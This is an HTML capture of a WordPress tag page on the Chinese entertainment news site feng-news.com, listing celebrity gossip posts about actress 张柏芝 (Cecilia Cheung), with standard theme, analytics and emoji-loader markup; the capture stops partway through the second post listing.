

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E5%BC%A0%E6%9F%8F%E8%8A%9D/
body_size: 12743
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>张柏芝 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e5%bc%a0%e6%9f%8f%e8%8a%9d/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 张柏芝标签Feed" href="http://www.feng-news.com/tag/%e5%bc%a0%e6%9f%8f%e8%8a%9d/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-758 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期六, 1月 24, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">张柏芝</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>张柏芝</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-23059 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-entertainment-international category-entertainment category-news-banner tag-lucas tag-758 tag-5635 tag-5636">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="张柏芝情人节「晒仔」放闪" href="http://www.feng-news.com/2023/02/%e5%bc%a0%e6%9f%8f%e8%8a%9d%e6%83%85%e4%ba%ba%e8%8a%82%e3%80%8c%e6%99%92%e4%bb%94%e3%80%8d%e6%94%be%e9%97%aa/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2023/02/BD7F393691A1w987h838.jpeg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2023/02/%e5%bc%a0%e6%9f%8f%e8%8a%9d%e6%83%85%e4%ba%ba%e8%8a%82%e3%80%8c%e6%99%92%e4%bb%94%e3%80%8d%e6%94%be%e9%97%aa/" rel="bookmark">张柏芝情人节「晒仔」放闪</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2023/02/%e5%bc%a0%e6%9f%8f%e8%8a%9d%e6%83%85%e4%ba%ba%e8%8a%82%e3%80%8c%e6%99%92%e4%bb%94%e3%80%8d%e6%94%be%e9%97%aa/" title="张柏芝情人节「晒仔」放闪">2023-02-15</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>张栢芝近年的感情生活备受关注，继&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-23059 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-10991 post type-post status-publish format-standard has-post-thumbnail hentry category-domestic category-foreign category-hot-news category-entertainment-domestic category-entertainment-international category-entertainment tag-758 tag-3045 tag-3044 tag-2998 tag-3043 tag-3046">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="张柏芝穿红色蛋糕裙明艳优雅" href="http://www.feng-news.com/2021/06/%e5%bc%a0%e6%9f%8f%e8%8a%9d%e7%a9%bf%e7%ba%a2%e8%89%b2%e8%9b%8b%e7%b3%95%e8%a3%99%e6%98%8e%e8%89%b3%e4%bc%98%e9%9b%85/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2021/05/09b777ef86cb43d99bf0a5703fedfedf.jpeg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
